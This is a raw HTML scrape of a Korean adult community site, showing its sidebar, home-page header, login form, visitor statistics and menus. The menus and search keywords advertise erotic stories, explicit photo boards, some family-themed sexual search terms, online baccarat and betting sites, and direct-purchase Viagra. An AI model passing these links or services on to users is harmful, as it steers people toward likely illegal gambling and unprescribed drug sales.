var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">2,208(<b class="orangered">94</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">123,186 명</span>오늘 방문자</li>
	<li><span class="pull-right">113,520 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">202,095,894 명</span>전체 방문자</li>
	<li><span class="pull-right">260,551 개</span>전체 게시물</li>
	<li><span class="pull-right">1,686,596 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 279 명 / 어제 279 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,025,044 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 138182
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>

		<div class="toptextbanner3"> <!-- visible-xs -->
			<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137">서버이전 및 DB 최적화 완료되었습니다..</a>
		</div>

<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 21일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 2,208 (<b class="orangered">94</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%84%B9%ED%8C%8C">섹파</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EB%8B%A4">아다</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%A0%84%EC%97%AC%EC%B9%9C">전여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98%EB%9E%91">누나랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9C%A0%EB%B6%80">유부</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%A9%A4%EB%B2%84%EC%89%BD">멤버쉽</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EB%85%B8">야노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8F%99%EC%83%9D">동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88">엄마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8C%80%EB%94%B8">대딸</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
